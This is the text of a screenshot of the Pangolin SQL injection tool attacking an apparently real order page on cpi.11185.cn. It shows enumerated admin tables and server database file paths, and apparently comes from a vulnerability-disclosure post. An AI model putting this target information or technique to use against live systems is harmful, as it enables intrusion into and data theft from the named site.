 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://cpi.11185.cn/ypstamp/getYPStampInfoForOrder.html?stampId=YP2013-XKDZMM
Type String DB MSSQL KeyWord
Data
Table/Column Count
admin_order_log
admin_order_pay
admin_press
admin_stamp
admin_user
Tables Columns All Datas One by one 1=1 Save
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote SQL mssqlqueryFrm
Content is : ---------------------------------------
Create temp table ok!
Read drivers completed!
Create temp table ok!
Read local groups completed!
Content is : mal-_product_plan
Get table : mal-_product_plan
34/48 of result is (0080)
Content is : cpitest^D:\mssqldata\MSSQL\Data\cp test_Data.MDF
Create temp table ok!
Read drivers completed!
Create temp table ok!
Read local groups completed!
9/41 of result is \(005c)
4/41 of result is (0080)
Content is : temp b-d:\mssqldata\MSSQL\data\tempdb.mdf
Create temp table ok!
Read drivers completed!
Create temp table ok!
Read local groups completed!
0.2KB/S 0.2KB/S 14%
www.wooyun.org